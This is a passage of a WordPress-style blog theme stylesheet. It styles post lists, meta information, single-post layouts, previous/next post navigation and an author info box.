  padding-top: 0;
}
.blog-post_link > .link_post {
  font-size: 24px !important;
  font-weight: 500;
  display: inline-block;
  margin-top: 3px;
  margin-bottom: 0;
  padding-left: 42px;
  line-height: 36px;
}
.blog-post_link:before {
  content: "\f1cc";
  font-family: "Flaticon";
  font-size: 32px;
  font-weight: 400;
  position: absolute;
  left: -6px;
  top: 0px;
}

.blog-posts .blog-post_title {
  display: block;
  clear: both;
  word-wrap: break-word;
}

.blog-post_content p {
  margin-bottom: 8px;
}

/* #h1,h2,h3,h4,h5,h6 */
.blog-post_content h1,
.row > div > h1,
.blog-post_content h2,
.row > div > h2,
.blog-post_content h3,
.row > div > h3,
.blog-post_content h4,
.row > div > h4,
.blog-post_content h5,
.row > div > h5,
.blog-post_content h6,
.row > div > h6 {
  margin-bottom: 8px;
}

/* #Lists */
.blog-posts-list:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}
.blog-posts-list + .wgl-pagination {
  margin-bottom: 25px;
}

.home .sidebar_right .blog-posts-list,
.home .sidebar_left .blog-posts-list,
.archive .sidebar_right .blog-posts-list,
.archive .sidebar_left .blog-posts-list {
  margin-top: 0;
}

.archive .blog-posts-list {
  margin-top: 0;
}

.home .row.sidebar_right,
.home .row.sidebar_left {
  margin-top: 50px;
}

/* #Medium Image */
.blog-posts .blog-style-medium_img .blog-post.format-standard-image .blog-post_media .blog-post_media_part {
  border-radius: 30px;
}
.blog-posts .blog-style-medium_img .format-video .blog-post_media .blog-post_media_part, .blog-posts .blog-style-medium_img .format-audio .blog-post_media .blog-post_media_part {
  border-radius: 0;
}
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper, .blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper {
  overflow: visible;
}
.blog-posts .blog-style-medium_img .blog-post_wrapper {
  background: transparent;
  padding: 0;
  border-radius: 0;
  overflow: hidden;
}
.blog-posts .blog-style-medium_img .blog-post_wrapper:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper > .blog-post_media,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper > .blog-post_media {
  width: 100%;
  float: none;
  padding-right: 0;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper > .blog-post_content,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper > .blog-post_content {
  width: 100%;
  float: none;
  padding-right: 0;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper {
  padding: 50px;
  background: #f7f9fd;
  border-radius: 30px;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper .blog-post_content,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper .blog-post_content {
  width: 100%;
  float: none;
}
.blog-posts .blog-style-medium_img .format-standard .blog-post_wrapper {
  padding: 50px;
  background: #f7f9fd;
  border-radius: 30px;
}
.blog-posts .blog-style-medium_img .format-standard .blog-post_wrapper .blog-post_content {
  width: 100%;
  float: none;
}
.blog-posts .blog-style-medium_img .format-audio .blog-post_media .blog-post_media_part {
  margin-bottom: 0;
  padding-bottom: 237px;
}
.blog-posts .blog-style-medium_img .format-audio .blog-post_content {
  padding-top: 30px !important;
}
.blog-posts .blog-style-medium_img .blog-post_media {
  width: 250px;
  padding-right: 30px;
  margin-bottom: 0;
  float: left;
  margin-top: -1px;
  margin-left: -1px;
  border-radius: 30px;
}
.blog-posts .blog-style-medium_img .blog-post_media .blog-post_media {
  width: 100%;
  margin-right: 0;
  margin-left: 0;
  margin-top: 0;
  float: none;
  margin-bottom: 0;
  padding-right: 0;
}
.blog-posts .blog-style-medium_img .blog-post_title {
  clear: none;
}
.blog-posts .blog-style-medium_img .blog-post_text {
  margin-bottom: 11px;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap {
  padding-bottom: 0;
  margin-top: 0;
  margin-bottom: 0;
  float: left;
  line-height: 0;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper > span + span {
  margin-left: 30px;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper span.author_post a:before {
  font-family: "Flaticon";
  font-size: 16px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  margin-right: 8px;
  margin-top: -4px;
  content: "\f123";
  color: #927fd6;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper span.comments_post a:before {
  color: inherit;
}
.blog-posts .blog-style-medium_img .blog-post_info-wrap > div:last-child {
  margin-left: 0;
}
.blog-posts .blog-style-medium_img .blog-post_meta-categories span + span:before {
  color: inherit;
}
.blog-posts .blog-style-medium_img .blog-post_info-wrap {
  color: #8b9baf;
}
.blog-posts .blog-style-medium_img .blog-post_media .blog-post_feature-link:before {
  border-radius: 0;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.blog-posts .blog-style-medium_img .blog-post_content {
  padding-right: 30px;
  padding-left: 0;
  margin-left: 0;
  float: left;
  width: calc(100% - 250px);
}
.blog-posts .blog-style-medium_img .blog-post_content > .meta-wrapper {
  margin-bottom: 15px;
}

/* #Tiny Image */
.blog-posts .blog-style-tiny_img .softlab_module_carousel .slick-prev,
.blog-posts .blog-style-tiny_img .softlab_module_carousel .slick-next {
  display: none !important;
}
.blog-posts .blog-style-tiny_img .blog-post .blog-post_link > .link_post {
  margin-top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post .blog-post_link:before {
  top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post .blog-post_quote-text {
  margin-top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post.format-standard .blog-post_media {
  width: auto;
  margin-right: 0;
  float: none;
}
.blog-posts .blog-style-tiny_img .format-link .blog-post_media, .blog-posts .blog-style-tiny_img .format-quote .blog-post_media {
  width: 100%;
  margin-right: 0;
  float: none;
}
.blog-posts .blog-style-tiny_img .blog-post_media {
  width: 110px;
  margin-right: 20px;
  margin-bottom: 0;
  float: left;
}
.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_media {
  width: 100%;
  margin-right: 0;
  margin-left: 0;
  margin-top: 0;
  float: none;
  margin-bottom: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_feature-link:before {
  left: 0;
  width: 100%;
  height: 100%;
  top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_media_part {
  border-radius: 30px;
}
.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_media_part img {
  border-radius: 30px;
}
.blog-posts .blog-style-tiny_img .blog-post_title {
  clear: none;
}
.blog-posts .blog-style-tiny_img .meta-wrapper {
  padding-top: 0;
  padding-bottom: 0;
  line-height: 1;
  margin-bottom: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap, .blog-posts .blog-style-tiny_img .meta-wrapper {
  padding-left: 0;
  padding-right: 0;
  background: none;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap {
  padding-bottom: 0;
  margin-top: 0;
  margin-bottom: 0;
  float: left;
  line-height: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap .meta-wrapper > span + span {
  margin-left: 30px;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap .meta-wrapper span.author_post a:before {
  font-family: "Flaticon";
  font-size: 16px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  margin-right: 8px;
  margin-top: -4px;
  color: #927fd6;
  content: "\f123";
}
.blog-posts .blog-style-tiny_img .blog-post_meta-wrap .meta-wrapper span.comments_post a:before {
  color: inherit;
}
.blog-posts .blog-style-tiny_img .blog-post_info-wrap > div:last-child {
  margin-left: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_meta-categories span + span:before {
  color: inherit;
}
.blog-posts .blog-style-tiny_img .blog-post_info-wrap {
  color: #8b9baf;
}

.mega-ajax-content .item .blog-post_media {
  margin-bottom: 14px;
}
.mega-ajax-content .item .blog-post_title {
  margin-bottom: 5px;
}
.mega-ajax-content .item .blog-post_content {
  white-space: normal;
}
.mega-ajax-content .item .meta-wrapper {
  background: none;
  padding-left: 0;
  padding-right: 0;
}
.mega-ajax-content .format-video .blog-post_media .blog-post_media_part, .mega-ajax-content .format-audio .blog-post_media .blog-post_media_part {
  padding-bottom: 70.272%;
}

.blog_carousel .blog-post {
  margin-bottom: 0 !important;
}
.blog_carousel .softlab_module_carousel .slick-dots {
  margin-top: 0;
}
.blog_carousel.row {
  margin-left: 0;
  margin-right: 0;
}
.blog_carousel .softlab_module_carousel-wrapper {
  overflow: visible;
}

.blog-post_meta-wrap {
  line-height: 0;
}
.blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-post_meta-wrap .share_post-container > a:before,
.blog-post_meta-wrap .share_post-container:before {
  font-weight: 400;
}
.blog-post_meta-wrap .meta-wrapper * {
  letter-spacing: 1.1px;
}

.meta-wrapper {
  margin-bottom: 0px;
  color: #8b9baf;
  font-weight: 400;
  padding-top: 0;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 0;
}
.meta-wrapper a {
  color: #8b9baf;
}
.meta-wrapper * {
  line-height: 30px;
  transition: color 0.3s;
  letter-spacing: 0;
}
.meta-wrapper span {
  opacity: 1;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.meta-wrapper span:hover {
  opacity: 1;
}
.meta-wrapper span + span:before {
  content: "|";
  margin: 0 5px;
  display: inline-block;
  color: inherit;
}
.meta-wrapper span.comments_post a:before {
  font-family: "Flaticon";
  font-size: 16px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  margin-right: 8px;
  margin-top: -4px;
  content: "\f1bc";
  color: #7cb5fc;
}

/* Category List */
.blog-post_meta-categories {
  position: relative;
  z-index: 1;
  line-height: 0;
}
.blog-post_meta-categories a {
  display: inline-block;
  font-size: 16px;
  font-weight: 400;
  text-transform: lowercase;
  border-radius: 0;
  position: relative;
}
.blog-post_meta-categories a:hover {
  color: #fff;
}
.blog-post_meta-categories span {
  display: inline-block;
  position: relative;
  letter-spacing: 0;
}
.blog-post_meta-categories span:last-child {
  margin-right: 0;
}
.blog-post_meta-categories span + span:before {
  content: "/";
  display: inline-block;
  margin-right: 5px;
  margin-left: 5px;
}

.single_meta.format-video .blog-post_media .blog-post_media_part, .single_meta.format-audio .blog-post_media .blog-post_media_part {
  padding-bottom: 58%;
}
.single_meta.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax), .single_meta.format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax) {
  padding-bottom: 0;
}
.single_meta .softlab_module_carousel {
  overflow: hidden;
}
.single_meta .softlab_module_videobox img {
  box-shadow: none;
}
.single_meta .videobox_wrapper_link:before {
  border-radius: 0;
}
.single_meta .meta-wrapper {
  padding-top: 0;
}
.single_meta .blog-post_title {
  line-height: 1.32;
  margin-bottom: 18px;
  margin-top: 7px;
  word-wrap: break-word;
  overflow-wrap: break-word;
  font-weight: 700;
}
.single_meta .blog-post_media {
  margin-bottom: 24px;
}
.single_meta .blog-post_media .blog-post_media_part {
  border-radius: 0;
}
.single_meta .blog-post_quote-text {
  padding-top: 0;
}
.single_meta .blog-post_quote-text:before {
  top: -18px;
  left: -4px;
}
.single_meta .blog-post_media {
  margin-bottom: 39px;
}
.single_meta .blog-post_link > .link_post {
  padding-left: 12px;
}
.single_meta .blog-post_link {
  padding-top: 0;
}
.single_meta .blog-post_link:before {
  position: relative;
  top: 7px;
}
.single_meta.post_format-post-format-quote .blog-post_media .blog-post_media_part {
  padding-top: 0;
}
.single_meta .wgl-likes .sl-icon {
  color: #ef52a3;
}

/* Single post type 1 */
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap {
  margin-bottom: 34px;
  margin-top: 0;
  min-height: 30px;
  color: #8b9baf;
}
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap .meta-wrapper * {
  line-height: 30px;
}
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap .meta-wrapper *.blog-post_meta-categories {
  line-height: 0;
}
.single_type-1 .blog-post.blog-post-single-item .blog-post_content > .meta-wrapper {
  margin-bottom: 10px;
  margin-top: -10px;
}
.single_type-1 .blog-post.blog-post-single-item .single_post_info.post_info > .blog-post_meta-wrap,
.single_type-1 .blog-post.blog-post-single-item .single_post_info.post_info > .meta-wrapper {
  min-height: auto;
  color: initial;
  margin-bottom: -20px;
}
.single_type-1 .blog-post.blog-post-single-item .single_post_info.post_info > .blog-post_meta-wrap > .tagcloud-wrapper, .single_type-1 .blog-post.blog-post-single-item .single_post_info.post_info > .blog-post_meta-wrap .blog-post_info-wrap,
.single_type-1 .blog-post.blog-post-single-item .single_post_info.post_info > .meta-wrapper > .tagcloud-wrapper,
.single_type-1 .blog-post.blog-post-single-item .single_post_info.post_info > .meta-wrapper .blog-post_info-wrap {
  margin-bottom: 20px;
}
.single_type-1 .single_meta .blog-post_media {
  margin-bottom: 65px;
}
.single_type-1 .single_meta .blog-post_title {
  margin-top: 0;
  margin-bottom: 10px;
}

/* Single post type 2 */
.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap {
  min-height: 30px;
  color: #8b9baf;
  margin-bottom: 34px;
}
.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_meta-wrap .meta-wrapper * {
  line-height: 30px;
}
.single_type-2 .blog-post.blog-post-single-item .blog-post_content > .meta-wrapper {
  margin-bottom: 15px;
}
.single_type-2 .blog-post.blog-post-single-item .blog-post_content .blog-post_title {
  margin-top: 0;
  margin-bottom: 20px;
}
.single_type-2 .blog-post.blog-post-single-item .blog-post_content > .blog-post_media {
  margin-bottom: 25px;
}
.single_type-2 .blog-post.blog-post-single-item .single_post_info.post_info > .blog-post_meta-wrap,
.single_type-2 .blog-post.blog-post-single-item .single_post_info.post_info > .meta-wrapper {
  min-height: auto;
  color: initial;
  margin-bottom: -20px;
}
.single_type-2 .blog-post.blog-post-single-item .single_post_info.post_info > .blog-post_meta-wrap > .tagcloud-wrapper, .single_type-2 .blog-post.blog-post-single-item .single_post_info.post_info > .blog-post_meta-wrap .blog-post_info-wrap,
.single_type-2 .blog-post.blog-post-single-item .single_post_info.post_info > .meta-wrapper > .tagcloud-wrapper,
.single_type-2 .blog-post.blog-post-single-item .single_post_info.post_info > .meta-wrapper .blog-post_info-wrap {
  margin-bottom: 20px;
}

/* Single post type 3 */
.post_featured_bg {
  position: relative;
  margin-bottom: 70px;
  background: #14081f;
  margin-top: -40px;
}
.post_featured_bg .meta-wrapper span:after {
  background: #fff;
}
.post_featured_bg .meta-wrapper span.author_post a {
  color: #fff;
}
.post_featured_bg .parallax-video {
  z-index: 1 !important;
}
.post_featured_bg .parallax-video + .wgl-container {
  z-index: 2;
  position: relative;
}
.post_featured_bg .blog-post_bg_media {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center 0;
}
.post_featured_bg .blog-post_bg_media:before {
  background-color: rgba(30, 30, 52, 0.5);
}
.post_featured_bg .blog-post_meta-wrap {
  position: relative;
}
.post_featured_bg .blog-post {
  margin-bottom: 0;
}
.post_featured_bg .blog-post_title {
  line-height: 1.02;
  margin-bottom: 26px;
  margin-top: 18px;
}
.post_featured_bg .blog-post_likes-wrap .wgl-likes {
  padding-right: 0;
}
.post_featured_bg .wgl-likes:hover .sl-count {
  color: #fff;
}
.post_featured_bg .wgl-likes:hover .sl-icon {
  color: #ef52a3;
}
.post_featured_bg .blog-post_title,
.post_featured_bg .wgl-likes .sl-count,
.post_featured_bg .meta-wrapper {
  color: #fff;
  background: none;
  padding-left: 0;
  padding-right: 0;
}
.post_featured_bg .blog-post_title .comments_post a, .post_featured_bg .blog-post_title a,
.post_featured_bg .wgl-likes .sl-count .comments_post a,
.post_featured_bg .wgl-likes .sl-count a,
.post_featured_bg .meta-wrapper .comments_post a,
.post_featured_bg .meta-wrapper a {
  color: #fff;
}
.post_featured_bg .blog-post_title > span.author_post a:after,
.post_featured_bg .wgl-likes .sl-count > span.author_post a:after,
.post_featured_bg .meta-wrapper > span.author_post a:after {
  border-color: #fff;
}
.post_featured_bg .blog-post_title > span.author_post a:hover,
.post_featured_bg .wgl-likes .sl-count > span.author_post a:hover,
.post_featured_bg .meta-wrapper > span.author_post a:hover {
  color: inherit !important;
}
.post_featured_bg .blog-post_meta-wrap {
  background: none;
}
.post_featured_bg .content-container {
  position: relative;
}
.post_featured_bg .date_info {
  margin-top: 25px;
}
.post_featured_bg .blog-post_views-wrap .counts {
  color: #fff !important;
}
.post_featured_bg .meta-wrapper span + span:before {
  color: #8f8f8f;
}
.post_featured_bg .meta-wrapper .blog-post_meta-categories span + span:before {
  color: inherit;
}

.single #main-content > .blog-post {
  margin-bottom: 60px;
}

.blog-post_text + .clear + .button-read-more,
.blog-post_text + .page-link + .clear + .button-read-more {
  margin-bottom: 21px;
}

.blog-post_text .more-link + .button-read-more {
  display: block;
  margin-top: 20px;
}

.blog-post_meta-desc .button-read-more {
  float: left;
}
.blog-post_meta-desc .button-read-more + .blog-post_meta-wrap {
  float: right;
}
.blog-post_meta-desc:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.blog-post_meta-desc .meta-wrapper span + span:before {
  display: none;
}

.blog-post_text + .page-link {
  margin-bottom: 21px;
}

.button-read-more {
  display: inline-block;
  position: relative;
  z-index: 1;
  vertical-align: middle;
  transition: all 0.3s ease-in-out;
  box-sizing: border-box;
  margin-left: 0;
  margin-bottom: 0;
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 500;
}
.button-read-more:before {
  content: "<";
  margin-right: 5px;
  display: inline-block;
  vertical-align: middle;
}
.button-read-more:after {
  margin-left: 5px;
  content: ">";
  display: inline-block;
  vertical-align: middle;
}

.tagcloud-wrapper {
  float: left;
  margin: 0;
}
.tagcloud-wrapper .title_tags {
  font-size: 14px;
  margin-right: 18px;
}

.single_post_info .tagcloud {
  float: left;
}
.single_post_info .blog-post_views-wrap {
  float: right;
}
.single_post_info .blog-post_likes-wrap {
  float: right;
}
.single_post_info:after {
  content: "";
  display: table;
  clear: both;
}
.single_post_info div:only-child {
  float: none !important;
  display: block;
  text-align: center;
}
.single_post_info div.share_post-container:only-child {
  float: right !important;
}
.single_post_info .blog-post_share-wrap {
  float: left;
}
.single_post_info.post_info {
  padding-top: 60px;
  padding-bottom: 35px;
  clear: both;
  border-bottom: 1px solid rgba(96, 101, 104, 0.15);
}
.single_post_info.post_info > .blog-post_meta-wrap,
.single_post_info.post_info > .meta-wrapper {
  margin-bottom: -20px;
}
.single_post_info.post_info > .blog-post_meta-wrap > .tagcloud-wrapper, .single_post_info.post_info > .blog-post_meta-wrap .blog-post_info-wrap,
.single_post_info.post_info > .meta-wrapper > .tagcloud-wrapper,
.single_post_info.post_info > .meta-wrapper .blog-post_info-wrap {
  margin-bottom: 20px;
}
.single_post_info.post_info > .blog-post_meta-wrap > .tagcloud-wrapper .tagcloud,
.single_post_info.post_info > .meta-wrapper > .tagcloud-wrapper .tagcloud {
  text-align: left;
}
.single_post_info .blog-post_info-wrap > div {
  margin-left: 19px;
}

.divider_post_info {
  margin-top: 38px;
  margin-bottom: 38px;
  clear: both;
  border-bottom: 1px solid rgba(96, 101, 104, 0.15);
}

.blog-post_excerpt {
  margin: 0 0 38px;
  font-size: 20px;
  font-weight: 400;
  line-height: 1.8;
}
.blog-post_excerpt > p:last-child {
  margin-bottom: 0;
}

.blog-post_info-wrap {
  float: right;
  line-height: 0;
}
.blog-post_info-wrap > div {
  margin-left: 28px;
}
.blog-post_info-wrap .blog-post_views-wrap {
  float: left;
}
.blog-post_info-wrap > .meta-wrapper {
  float: right;
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 400;
}
.blog-post_info-wrap > .meta-wrapper * {
  letter-spacing: 0;
}

.blog-post_likes-wrap {
  float: right;
}
.blog-post_likes-wrap + .share_post {
  padding-right: 20px;
}
.blog-post_likes-wrap .wgl-likes {
  line-height: 30px;
}

/* Columns in Blog */
.blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1) {
  clear: left;
}

.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
  clear: left;
}

.blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(4n+1) {
  clear: left;
}

/* #Post Prev/Next */
.softlab-post-navigation {
  padding: 0;
  margin-bottom: -30px;
  position: relative;
}
.softlab-post-navigation:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}
.softlab-post-navigation .back-nav_page {
  position: absolute;
  left: 50%;
  top: calc(50% - 15px);
  width: 18px;
  height: 18px;
  margin-top: -9px;
  margin-left: -9px;
}
.softlab-post-navigation .back-nav_page:hover span:nth-child(1) {
  margin-left: 10px;
}
.softlab-post-navigation .back-nav_page:hover span:nth-child(2) {
  margin-top: 10px;
}
.softlab-post-navigation .back-nav_page:hover span:nth-child(3) {
  margin-right: 10px;
}
.softlab-post-navigation .back-nav_page:hover span:nth-child(4) {
  margin-bottom: 10px;
}
.softlab-post-navigation .back-nav_page span {
  position: absolute;
  width: 8px;
  height: 8px;
  background-color: #bbc8d7;
  transition: all 0.45s ease;
}
.softlab-post-navigation .back-nav_page span:nth-child(1) {
  top: 0;
  left: 0;
}
.softlab-post-navigation .back-nav_page span:nth-child(2) {
  top: 0;
  right: 0;
}
.softlab-post-navigation .back-nav_page span:nth-child(3) {
  bottom: 0;
  right: 0;
}
.softlab-post-navigation .back-nav_page span:nth-child(4) {
  bottom: 0;
  left: 0;
}
.softlab-post-navigation + .single.related_posts {
  margin-top: 83px;
}

.single.related_posts {
  margin-top: 83px;
}

.prev-link,
.next-link {
  font-size: 13px;
  font-weight: 700;
  transition: all 300ms;
  position: relative;
  text-transform: uppercase;
  background: #f2f2f2;
  z-index: 1;
  padding: 20px 7.5px;
  float: right;
  color: #939393;
}
.prev-link_icon,
.next-link_icon {
  display: inline-block;
  width: 0;
  height: 0px;
  margin-left: 5px;
  margin-right: 5px;
  position: relative;
  vertical-align: top;
  color: inherit;
}
.prev-link_icon:before,
.next-link_icon:before {
  content: "\f11f";
  font-family: "Flaticon";
  font-size: 12px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  font-style: normal;
  position: absolute;
  left: -6px;
  top: 2px;
}
.prev-link:hover,
.next-link:hover {
  color: #ffffff !important;
}

.prev-link {
  float: left;
}
.prev-link_wrapper {
  float: left;
  margin-bottom: 30px;
  text-align: right;
  width: calc(50% - 65px);
}
.prev-link_wrapper a:hover .image_prev:after, .prev-link_wrapper a:hover .image_prev:before {
  visibility: visible;
  opacity: 1;
}
.prev-link_wrapper a:hover .image_prev:before {
  margin-left: -5px;
}
.prev-link_wrapper a:hover .image_prev.no_image:before {
  opacity: 0;
  visibility: hidden;
}
.prev-link_wrapper a:hover .image_prev.no_image .no_image_post:before {
  margin-left: -5px;
  opacity: 1;
  visibility: visible;
}
.prev-link_wrapper .image_prev {
  display: inline-block;
  width: 70px;
  height: 70px;
  overflow: hidden;
  vertical-align: top;
  margin-right: 20px;
  position: relative;
  transition: all 0.3s;
}
.prev-link_wrapper .image_prev .no_image_post {
  display: block;
  width: 100%;
  height: 100%;
}
.prev-link_wrapper .image_prev.no_image:before {
  opacity: 1;
  visibility: visible;
  margin-left: 0;
}
.prev-link_wrapper .image_prev.no_image .no_image_post:before {
  content: "\f1be";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-left: 20px;
  right: 0;
  opacity: 1;
  color: #fff;
  display: block;
  text-align: center;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}
.prev-link_wrapper .image_prev:before {
  content: "\f1be";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-left: 20px;
  right: 0;
  opacity: 1;
  color: #fff;
  display: block;
  text-align: center;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}
.prev-link_wrapper .image_prev:after {
  display: block;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}
.prev-link_wrapper .prev_title {
  max-width: 228px;
  font-weight: 500;
  line-height: 24px;
  display: inline-block;
  position: relative;
  transition: all 0.45s ease;
  word-wrap: break-word;
}
.prev-link_icon {
  margin-left: 5px;
  margin-right: 5px;
}
.prev-link_icon:before {
  content: "\f140";
  left: auto;
  right: -6px;
}

.next-link:before {
  right: 0;
  left: auto;
  transition: width 0.3s linear 0s, right 0s linear 0.3s, left 0s linear 0.3s;
}
.next-link:hover:before {
  right: auto;
  left: 0;
}
.next-link_wrapper {
  text-align: left;
  float: right;
  margin-bottom: 30px;
  width: calc(50% - 65px);
}
.next-link_wrapper a:hover .image_next:after, .next-link_wrapper a:hover .image_next:before {
  visibility: visible;
  opacity: 1;
}
.next-link_wrapper a:hover .image_next:before {
  margin-right: -5px;
}
.next-link_wrapper a:hover .image_next.no_image:before {
  opacity: 0;
  visibility: hidden;
}
.next-link_wrapper a:hover .image_next.no_image .no_image_post:before {
  margin-right: -5px;
  opacity: 1;
  visibility: visible;
}
.next-link_wrapper .image_next {
  display: inline-block;
  width: 70px;
  height: 70px;
  overflow: hidden;
  vertical-align: top;
  margin-left: 20px;
  position: relative;
  transition: all 0.3s;
}
.next-link_wrapper .image_next.no_image:before {
  opacity: 1;
  visibility: visible;
  margin-right: 0;
}
.next-link_wrapper .image_next.no_image .no_image_post:before {
  content: "\f1bd";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-right: 20px;
  right: 0;
  opacity: 1;
  color: #fff;
  display: block;
  text-align: center;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}
.next-link_wrapper .image_next .no_image_post {
  display: block;
  width: 100%;
  height: 100%;
}
.next-link_wrapper .image_next:before {
  content: "\f1bd";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-right: 20px;
  right: 0;
  opacity: 1;
  color: #fff;
  display: block;
  text-align: center;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}
.next-link_wrapper .image_next:after {
  display: block;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}
.next-link_wrapper .next_title {
  max-width: 228px;
  display: inline-block;
  text-align: left;
  font-weight: 500;
  line-height: 24px;
  position: relative;
  transition: all 0.45s ease;
  word-wrap: break-word;
}

.next-link_wrapper .image_next:after,
.prev-link_wrapper .image_prev:after,
.next-link_wrapper .image_next.no_image:before,
.prev-link_wrapper .image_prev.no_image:before {
  color: #8b9baf;
}

.info_prev-link_wrapper > a {
  padding: 21px 54px 18px 14px;
}

.info_next-link_wrapper > a {
  padding: 21px 14px 18px 54px;
}

.info_prev-link_wrapper > a,
.info_next-link_wrapper > a {
  display: flex;
  align-items: center;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
  justify-content: space-between;
  position: relative;
  border-radius: 30px;
}
.info_prev-link_wrapper > a:before,
.info_next-link_wrapper > a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.45s ease;
  border-radius: inherit;
}
.info_prev-link_wrapper > a:hover,
.info_next-link_wrapper > a:hover {
  box-shadow: 0px 9px 30px 0px rgba(109, 75, 196, 0.4);
}
.info_prev-link_wrapper > a:hover .meta-wrapper,
.info_next-link_wrapper > a:hover .meta-wrapper {
  color: #d4baef;
}
.info_prev-link_wrapper > a:hover .next_title, .info_prev-link_wrapper > a:hover .prev_title,
.info_next-link_wrapper > a:hover .next_title,
.info_next-link_wrapper > a:hover .prev_title {
  color: #fff;
}
.info_prev-link_wrapper > a:hover:before,
.info_next-link_wrapper > a:hover:before {
  opacity: 1;
  visibility: visible;
}

.prev-link-info_wrapper > span,
.next-link-info_wrapper > span {
  display: block;
}
.prev-link-info_wrapper .meta-wrapper,
.next-link-info_wrapper .meta-wrapper {
  background: none;
  padding-left: 0;
  padding-right: 0;
  font-weight: 500;
  font-size: 13px;
  color: #8b9baf;
}
.prev-link-info_wrapper .meta-wrapper > *,
.next-link-info_wrapper .meta-wrapper > * {
  transition: all 0.45s ease;
  line-height: 30px;
  letter-spacing: 0;
}

/* Author info wrapper */
.author-info_wrapper {
  padding: 0;
  margin: 40px 0 40px;
  border-radius: 0;
  position: relative;
  z-index: 0;
}
.author-info_avatar {
  text-align: center;
  margin-bottom: 26px;
}
.author-info_avatar img {
  width: 75px;
  border-radius: 10px !important;
  box-shadow: 0px 11px 18px 0px rgba(0, 0, 0, 0.2);
}
.author-info_content {
  text-align: center;
}
.author-info_name {
  margin-bottom: 11px !important;
  font-size: 20px;
  font-weight: 600 !important;
  line-height: 26px;
}
.author-info_name span {
